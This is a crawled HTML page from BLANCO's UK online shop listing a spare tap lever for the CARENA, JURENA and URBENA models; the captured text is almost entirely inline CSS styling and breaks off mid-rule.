

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.blanco.co.uk/spare-parts/spare-parts-for-taps/levers/levercarena-jurenachromecompleteav_61.018.121665/121665
body_size: 93801
content:
<!DOCTYPE html><html  lang="en-GB"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Lever CARENA,JURENA,URBENA | Spare parts for taps | Shop  | BLANCO</title>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">@charset "UTF-8";/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{descent-override:0%;font-family:helveticaneue;font-style:normal;font-weight:700;src:url(/_nuxt/NeueHelvetica75Bold_normal_normal.Cyg6pDxr.woff2) format("woff2")}@font-face{descent-override:0%;font-family:helveticaneue;font-style:normal;font-weight:400;src:url(/_nuxt/NeueHelvetica45Light_normal_normal.C3DVFCvh.woff2) format("woff2")}@font-face{font-family:blanco-icon;font-style:normal;font-weight:400;src:url(/_nuxt/iconfont-woff2.Bl7crZ0Z.woff2) format("woff2")}@font-face{descent-override:0%;font-family:valizas;font-style:normal;font-weight:400;src:url(/_nuxt/ValizasWeb-Book.DUipIZ00.woff2) format("woff2")}@font-face{font-display:swap;font-family:font-primary-local;font-style:normal;font-weight:700;src:local("Helvetica Neue Bold")}@font-face{font-display:swap;font-family:font-primary-local;font-style:normal;font-weight:400;src:local("Helvetica Neue Light")}.icon:before,[class*=icon-]:before{font-family:blanco-icon;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;-webkit-font-smoothing:antialiased}.icon-search:before{content:""}.icon-contact:before{content:""}.icon-cart:before{content:""}.icon-customer-portal:before{content:""}.icon-language:before{content:""}.icon-instagram:before{content:""}.icon-facebook:before{content:""}.icon-linkedin:before{content:""}.icon-pinterest:before{content:""}.icon-twitter:before{content:""}.icon-youtube:before{content:""}.icon-houzz:before{content:""}:root{font-size:62.5%;line-height:1.5}*,:after,:before{box-sizing:border-box;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:auto}body{--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground);font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;margin:0;overflow-x:hidden}img{max-height:100%;max-width:100%}h1,h2,h3,h4,h5,h6{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}b,strong{font-weight:700}address{font-style:normal}.container-large{margin:0 auto;max-width:177.6rem;padding-left:2.4rem;padding-right:2.4rem;width:100%}@media (min-width:834px){.container-large{padding-left:3.2rem;padding-right:3.2rem}}@media (min-width:1194px){.container-large{padding-left:7.2rem;padding-right:7.2rem}}@media (min-width:1440px){.container-large{padding-left:7.2rem;padding-right:7.2rem}}.container-medium{margin:0 auto;max-width:134rem;padding-left:2.4rem;padding-right:2.4rem;width:100%}@media (min-width:834px){.container-medium{padding-left:3.2rem;padding-right:3.2rem}}@media (min-width:1194px){.container-medium{padding-left:7.2rem;padding-right:7.2rem}}@media (min-width:1440px){.container-medium{padding-left:7.2rem;padding-right:7.2rem}}.container-text{margin:0 auto;max-width:63.6rem;padding-left:2.4rem;padding-right:2.4rem;width:100%}@media (min-width:834px){.container-text{padding-left:3.2rem;padding-right:3.2rem}}@media (min-width:1194px){.container-text{padding-left:7.2rem;padding-right:7.2rem}}@media (min-width:1440px){.container-text{padding-left:7.2rem;padding-right:7.2rem}}button{cursor:pointer}.html-link,.html-links a,p a:not(.button){all:unset;color:var(--on-primary,#339) var(--on-emphasis,#000) var(--on-contrast,#fff) var(--on-accent,#fff);cursor:pointer;display:inline-flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:inherit;font-weight:inherit;height:-moz-fit-content;height:fit-content;line-height:inherit;outline:none;position:relative;text-decoration-style:solid;text-decoration:underline;text-decoration-line:solid;text-decoration-thickness:1px;text-underline-offset:.3em}.html-link:not(:link),.html-links a:not(:link),p a:not(.button):not(:link){cursor:unset;text-decoration:none}.html-link:hover,.html-links a:hover,p a:not(.button):hover{color:var(--on-primary,#4147aa) var(--on-emphasis,#3c3c3c) var(--on-contrast,#f3f3f3) var(--on-accent,#f3f3f3);text-decoration-thickness:2px}.html-link:focus-visible,.html-links a:focus-visible,p a:not(.button):focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;text-decoration-thickness:2px}.html-link[href^="http://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,.html-link[href^="https://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,.html-links a[href^="http://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,.html-links a[href^="https://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,p a:not(.button)[href^="http://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,p a:not(.button)[href^="https://"]:not([href*="//blanco."]):not([href*=".blanco."]):after{content:" ↗";display:contents}@media (max-width:1193.98px){html>body .layout .show-only-on-large{display:none}}@media (min-width:1194px){html>body .layout .show-only-on-medium-down{display:none}}.n-drawer{max-width:100%}@media (min-width:834px){.show-only-on-small{display:none}}.n-message{background-color:#339;color:#fff;font-size:1.2rem;letter-spacing:.2rem;padding:2rem 3.2rem;text-transform:uppercase}.n-message--error-type{background-color:#ffcbb5}.n-message__icon--error-type{display:none}.n-notification-container .n-notification .n-notification-main .n-notification-main__description,.n-notification-container .n-notification .n-notification-main .n-notification-main__header{color:#fff;font-size:1.6rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem;text-transform:uppercase}.n-notification-container .n-notification .n-notification__avatar{top:50%;transform:translateY(-50%)}.n-notification-container .n-notification.n-notification--closable .n-notification__close:hover{color:#fff}.sr-only{clip:rect(0 0 0 0);clip-path:inset(50%);height:.1rem;overflow:hidden;position:absolute;white-space:nowrap;width:.1rem}.product-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:2.4rem;font-weight:900;line-height:3rem;overflow:hidden;text-align:center}@media (min-width:834px){.product-name{font-size:3.6rem;line-height:4rem}}@keyframes slide-up{0%{bottom:-100%}to{bottom:0}}@keyframes slide-down{0%{bottom:0}to{bottom:-100%}}@keyframes slide-left{0%{left:-100%}to{left:0}}[data-reka-popper-content-wrapper]{z-index:3000!important}.rotate-180{transform:rotate(180deg)}.grecaptcha-badge{bottom:110px!important}@media screen and (prefers-reduced-motion:reduce){*{animation:none!important;scroll-behavior:auto!important;transition:none!important}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.container,.container-fluid,.container-xs{margin-left:auto;margin-right:auto;padding-left:2.4rem;padding-right:2.4rem;width:100%}.container{max-width:192rem}.row{margin-left:-2.4rem;margin-right:-2.4rem}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-l,.col-l-1,.col-l-10,.col-l-11,.col-l-12,.col-l-2,.col-l-3,.col-l-4,.col-l-5,.col-l-6,.col-l-7,.col-l-8,.col-l-9,.col-l-auto,.col-m,.col-m-1,.col-m-10,.col-m-11,.col-m-12,.col-m-2,.col-m-3,.col-m-4,.col-m-5,.col-m-6,.col-m-7,.col-m-8,.col-m-9,.col-m-auto,.col-s,.col-s-1,.col-s-10,.col-s-11,.col-s-12,.col-s-2,.col-s-3,.col-s-4,.col-s-5,.col-s-6,.col-s-7,.col-s-8,.col-s-9,.col-s-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto{padding-left:2.4rem;padding-right:2.4rem;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:390px){.col-s{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-s-1>*{flex:0 0 100%;max-width:100%}.row-cols-s-2>*{flex:0 0 50%;max-width:50%}.row-cols-s-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-s-4>*{flex:0 0 25%;max-width:25%}.row-cols-s-5>*{flex:0 0 20%;max-width:20%}.row-cols-s-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-s-auto{flex:0 0 auto;max-width:100%;width:auto}.col-s-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-s-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-s-3{flex:0 0 25%;max-width:25%}.col-s-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-s-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-s-6{flex:0 0 50%;max-width:50%}.col-s-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-s-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-s-9{flex:0 0 75%;max-width:75%}.col-s-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-s-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-s-12{flex:0 0 100%;max-width:100%}.order-s-first{order:-1}.order-s-last{order:13}.order-s-0{order:0}.order-s-1{order:1}.order-s-2{order:2}.order-s-3{order:3}.order-s-4{order:4}.order-s-5{order:5}.order-s-6{order:6}.order-s-7{order:7}.order-s-8{order:8}.order-s-9{order:9}.order-s-10{order:10}.order-s-11{order:11}.order-s-12{order:12}.offset-s-0{margin-left:0}.offset-s-1{margin-left:8.33333333%}.offset-s-2{margin-left:16.66666667%}.offset-s-3{margin-left:25%}.offset-s-4{margin-left:33.33333333%}.offset-s-5{margin-left:41.66666667%}.offset-s-6{margin-left:50%}.offset-s-7{margin-left:58.33333333%}.offset-s-8{margin-left:66.66666667%}.offset-s-9{margin-left:75%}.offset-s-10{margin-left:83.33333333%}.offset-s-11{margin-left:91.66666667%}}@media (min-width:834px){.col-m{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-m-1>*{flex:0 0 100%;max-width:100%}.row-cols-m-2>*{flex:0 0 50%;max-width:50%}.row-cols-m-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-m-4>*{flex:0 0 25%;max-width:25%}.row-cols-m-5>*{flex:0 0 20%;max-width:20%}.row-cols-m-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-m-auto{flex:0 0 auto;max-width:100%;width:auto}.col-m-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-m-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-m-3{flex:0 0 25%;max-width:25%}.col-m-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-m-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-m-6{flex:0 0 50%;max-width:50%}.col-m-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-m-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-m-9{flex:0 0 75%;max-width:75%}.col-m-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-m-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-m-12{flex:0 0 100%;max-width:100%}.order-m-first{order:-1}.order-m-last{order:13}.order-m-0{order:0}.order-m-1{order:1}.order-m-2{order:2}.order-m-3{order:3}.order-m-4{order:4}.order-m-5{order:5}.order-m-6{order:6}.order-m-7{order:7}.order-m-8{order:8}.order-m-9{order:9}.order-m-10{order:10}.order-m-11{order:11}.order-m-12{order:12}.offset-m-0{margin-left:0}.offset-m-1{margin-left:8.33333333%}.offset-m-2{margin-left:16.66666667%}.offset-m-3{margin-left:25%}.offset-m-4{margin-left:33.33333333%}.offset-m-5{margin-left:41.66666667%}.offset-m-6{margin-left:50%}.offset-m-7{margin-left:58.33333333%}.offset-m-8{margin-left:66.66666667%}.offset-m-9{margin-left:75%}.offset-m-10{margin-left:83.33333333%}.offset-m-11{margin-left:91.66666667%}}@media (min-width:1194px){.col-l{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-l-1>*{flex:0 0 100%;max-width:100%}.row-cols-l-2>*{flex:0 0 50%;max-width:50%}.row-cols-l-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-l-4>*{flex:0 0 25%;max-width:25%}.row-cols-l-5>*{flex:0 0 20%;max-width:20%}.row-cols-l-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-l-auto{flex:0 0 auto;max-width:100%;width:auto}.col-l-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-l-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-l-3{flex:0 0 25%;max-width:25%}.col-l-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-l-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-l-6{flex:0 0 50%;max-width:50%}.col-l-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-l-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-l-9{flex:0 0 75%;max-width:75%}.col-l-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-l-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-l-12{flex:0 0 100%;max-width:100%}.order-l-first{order:-1}.order-l-last{order:13}.order-l-0{order:0}.order-l-1{order:1}.order-l-2{order:2}.order-l-3{order:3}.order-l-4{order:4}.order-l-5{order:5}.order-l-6{order:6}.order-l-7{order:7}.order-l-8{order:8}.order-l-9{order:9}.order-l-10{order:10}.order-l-11{order:11}.order-l-12{order:12}.offset-l-0{margin-left:0}.offset-l-1{margin-left:8.33333333%}.offset-l-2{margin-left:16.66666667%}.offset-l-3{margin-left:25%}.offset-l-4{margin-left:33.33333333%}.offset-l-5{margin-left:41.66666667%}.offset-l-6{margin-left:50%}.offset-l-7{margin-left:58.33333333%}.offset-l-8{margin-left:66.66666667%}.offset-l-9{margin-left:75%}.offset-l-10{margin-left:83.33333333%}.offset-l-11{margin-left:91.66666667%}}@media (min-width:1440px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}@media (min-width:1920px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xxl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xxl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xxl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xxl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xxl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}}.container{margin-left:auto;margin-right:auto;padding-left:2.4rem;padding-right:2.4rem;width:100%}@media (min-width:390px){.container{margin-left:auto;margin-right:auto;padding-left:2.4rem;padding-right:2.4rem;width:100%}}@media (min-width:834px){.container{margin-left:auto;margin-right:auto;padding-left:4.1rem;padding-right:4.1rem;width:100%}}@media (min-width:1194px){.container{margin-left:auto;margin-right:auto;padding-left:3.3rem;padding-right:3.3rem;width:100%}}@media (min-width:1440px){.container{margin-left:auto;margin-right:auto;padding-left:7.2rem;padding-right:7.2rem;width:100%}}@media (min-width:1920px){.container{margin-left:auto;margin-right:auto;padding-left:7.2rem;padding-right:7.2rem;width:100%}}.row{display:flex;flex-wrap:wrap;margin-left:-.75rem;margin-right:-.75rem}@media (min-width:390px){.row{display:flex;flex-wrap:wrap;margin-left:-.8rem;margin-right:-.8rem}}@media (min-width:834px){.row{display:flex;flex-wrap:wrap;margin-left:-.8rem;margin-right:-.8rem}}@media (min-width:1194px){.row{display:flex;flex-wrap:wrap;margin-left:-1.2rem;margin-right:-1.2rem}}@media (min-width:1440px){.row{display:flex;flex-wrap:wrap;margin-left:-2.4rem;margin-right:-2.4rem}}@media (min-width:1920px){.row{display:flex;flex-wrap:wrap;margin-left:-2.4rem;margin-right:-2.4rem}}.row>.col,.row>[class*=col-]{padding-left:.75rem;padding-right:.75rem;position:relative;width:100%}@media (min-width:390px){.row>.col,.row>[class*=col-]{padding-left:.8rem;padding-right:.8rem;position:relative;width:100%}}@media (min-width:834px){.row>.col,.row>[class*=col-]{padding-left:.8rem;padding-right:.8rem;position:relative;width:100%}}@media (min-width:1194px){.row>.col,.row>[class*=col-]{padding-left:1.2rem;padding-right:1.2rem;position:relative;width:100%}}@media (min-width:1440px){.row>.col,.row>[class*=col-]{padding-left:2.4rem;padding-right:2.4rem;position:relative;width:100%}}@media (min-width:1920px){.row>.col,.row>[class*=col-]{padding-left:2.4rem;padding-right:2.4rem;position:relative;width:100%}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.h2-bold{font-weight:700}.h2-bold,.h2-light{font-size:2.4rem;letter-spacing:normal;line-height:3.2rem}.h2-light{font-weight:400}.h3-heavy{font-size:4rem}.h3-bold,.h3-heavy{font-weight:700;letter-spacing:normal;line-height:4rem}.h3-bold{font-size:3.2rem}.h5-light{font-size:2.4rem;font-weight:400}.copy-bold-18,.h5-light{letter-spacing:normal;line-height:3.2rem}.copy-bold-18{font-size:1.6rem;font-weight:700}.copy-light{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}.copy-bold-16{font-weight:700}.copy-bold-16,.copy-medium{font-size:1.6rem;letter-spacing:normal;line-height:2.4rem}.copy-medium{font-weight:400}.copy-regular-16{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.interactions-bold-14{font-weight:700}.interactions-bold-14,.interactions-medium{font-size:1.6rem;letter-spacing:.1rem;line-height:1.6rem}.interactions-medium{font-weight:400}.interactions-regular{font-size:1.4rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interactions-bold-12,.interactions-bold-12-tight{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}.interactions-bold-12-tight{letter-spacing:.1rem}.descriptions-light-16{letter-spacing:normal}.descriptions-light-16,.descriptions-roman-14{font-size:1.6rem;font-weight:400;line-height:2.4rem}.descriptions-roman-14{letter-spacing:-.035rem}.descriptions-light-14{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.2rem}.descriptions-light-10,.descriptions-roman-10{font-size:1.2rem;font-weight:400;letter-spacing:normal;line-height:1.6rem}.interaction-medium{font-size:1.6rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interaction-bold{letter-spacing:.2rem}.interaction-bold,.interaction-bold-tight{font-size:1.6rem;font-weight:700;line-height:1.6rem}.interaction-bold-tight{letter-spacing:.1rem}@media (min-width:390px){.h2-bold-s{font-weight:700}.h2-bold-s,.h2-light-s{font-size:2.4rem;letter-spacing:normal;line-height:3.2rem}.h2-light-s{font-weight:400}.h3-heavy-s{font-size:4rem}.h3-bold-s,.h3-heavy-s{font-weight:700;letter-spacing:normal;line-height:4rem}.h3-bold-s{font-size:3.2rem}.h5-light-s{font-size:2.4rem;font-weight:400}.copy-bold-18-s,.h5-light-s{letter-spacing:normal;line-height:3.2rem}.copy-bold-18-s{font-size:1.6rem;font-weight:700}.copy-light-s{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}.copy-bold-16-s{font-weight:700}.copy-bold-16-s,.copy-medium-s{font-size:1.6rem;letter-spacing:normal;line-height:2.4rem}.copy-medium-s{font-weight:400}.copy-regular-16-s{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.interactions-bold-14-s{font-weight:700}.interactions-bold-14-s,.interactions-medium-s{font-size:1.6rem;letter-spacing:.1rem;line-height:1.6rem}.interactions-medium-s{font-weight:400}.interactions-regular-s{font-size:1.4rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interactions-bold-12-s,.interactions-bold-12-tight-s{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}.interactions-bold-12-tight-s{letter-spacing:.1rem}.descriptions-light-16-s{letter-spacing:normal}.descriptions-light-16-s,.descriptions-roman-14-s{font-size:1.6rem;font-weight:400;line-height:2.4rem}.descriptions-roman-14-s{letter-spacing:-.035rem}.descriptions-light-14-s{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.2rem}.descriptions-light-10-s,.descriptions-roman-10-s{font-size:1.2rem;f